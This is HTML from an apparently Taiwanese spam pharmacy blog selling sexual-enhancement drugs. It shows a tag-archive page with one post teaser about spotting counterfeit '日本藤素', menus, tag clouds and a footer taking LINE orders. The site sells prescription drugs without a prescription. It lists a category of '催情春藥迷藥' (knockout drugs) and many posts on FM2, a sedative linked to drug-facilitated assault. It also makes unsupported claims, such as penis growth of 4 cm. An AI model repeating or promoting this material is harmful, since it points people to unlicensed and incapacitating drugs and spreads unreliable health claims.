<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>日本藤素 顏色</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-3879" class="post-3879 post type-post status-publish format-standard has-post-thumbnail hentry category-585 tag-1092 tag-818 tag-1093 tag-588 tag-802 tag-1094 tag-1095 tag-803 tag-823 tag-1096">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/3879.html" rel="bookmark" class="plain">購買正品日本藤素硬知識分享：教你辨別真假日本藤素的四個方法！！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/3879.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-17T04:21:18+08:00">2022 年 10 月 17 日</time><time class="updated" datetime="2025-05-06T15:32:08+08:00">2025 年 5 月 6 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/3879.html">
<img width="959" height="460" src="https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法.png 959w, https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法-800x384.png 800w, https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法-768x368.png 768w, https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法-600x288.png 600w" sizes="(max-width: 959px) 100vw, 959px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">10 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>人們常說「男人有四十一朵花」，但實際情況是「男人四十歲就軟了」。此時，他們的伴侶剛剛到了「狼如虎」的年齡，他們 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/3879.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2" rel="tag">日本藤素 顏色</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%91%e9%87%8f" rel="tag">日本藤素劑量</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%91%b3%e9%81%93" rel="tag">日本藤素味道</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">日本藤素哪裡買</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%ae%98%e7%b6%b2" rel="tag">日本藤素官網</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9c%9f%e5%81%87" rel="tag">日本藤素真假</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%97%a5%e4%b8%b8" rel="tag">日本藤素藥丸</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%b3%bc%e8%b2%b7" rel="tag">日本藤素購買</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">正品日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%a4%96%e5%8c%85%e8%a3%9d" rel="tag">正品日本藤素外包裝</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/3879.html#respond">發表評論</a></span>
</footer>
</div>
</article>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://greaotree.com/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
